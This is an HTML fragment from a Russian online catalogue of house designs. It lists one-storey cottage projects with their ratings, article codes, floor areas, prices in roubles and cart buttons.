				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1339">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1339">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-040-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%87%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC-%D0%B8%D0%B7-%D1%81%D0%B8%D0%BF"
				   style="background-image: url('/assets/thumbnails/b3/b3cc5de013d616f4ac0fa03705bfb0c8.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Экономичный проект одноэтажного дома с мансардой и гаражом из СИП 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-040-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						148,09					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-040-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-040-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1341">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1341">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-042-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9-%D0%BA%D1%80%D1%8B%D1%88%D0%B5%D0%B9"
				   style="background-image: url('/assets/thumbnails/20/2089cb3e42de57973c1cba28e591ae71.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный проект одноэтажного дома с высокой крышей 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-042-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						141,84					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-042-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-042-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1342">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1342">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-045-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D1%8E%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B91"
				   style="background-image: url('/assets/thumbnails/0a/0a5b650ddf605e42387fa5591030211f.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект уютного одноэтажного коттеджа с мансардой 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-045-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						140,1					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-045-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-045-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1343">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1343">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-048-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/b9/b9524156c417576c46110bdc25a4c356.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект минимального одноэтажного дома с мансардой  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-048-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						142,41					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-048-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-048-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1344">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1344">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-052-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/cb/cbc2b2bd36106fbaba5e3a840ddae6cb.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект компактного небольшого жилого дом с мансардой  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-052-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						130,18					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-052-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-052-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1345">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1345">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-056-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B9-%D0%B2%D0%B5%D1%80%D0%B0%D0%BD%D0%B4%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/1a/1acb5c28139b9106e1562ec83f45d68a.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект компактного одноэтажного дома с мансардой и большой верандой 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-056-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						147,83					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
					<img class="review-comments" src="/images/review.svg" alt="">
					<a href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B9-%D0%B2%D0%B5%D1%80%D0%B0%D0%BD%D0%B4%D0%BE%D0%B9#reviews" class="b-reviews-count">
						1						отзыв					</a>

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-056-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-056-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1362">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1362">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-063-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-1"
				   style="background-image: url('/assets/thumbnails/af/af167c53271d2418d4650c4e048f5a57.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Интересный  проект небольшого одноэтажного дома 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-063-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						111,58					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-063-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-063-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1363">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1363">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-064-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/f3/f3206db51e9c6650cbdcad174b7f9413.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Типовой проект самодостаточного одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-064-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						132,36					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-064-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-064-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1364">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1364">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
